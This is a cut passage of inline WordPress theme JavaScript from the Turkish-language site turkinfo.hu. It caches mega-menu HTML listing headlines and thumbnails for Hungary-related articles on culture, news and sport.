href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\">Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, 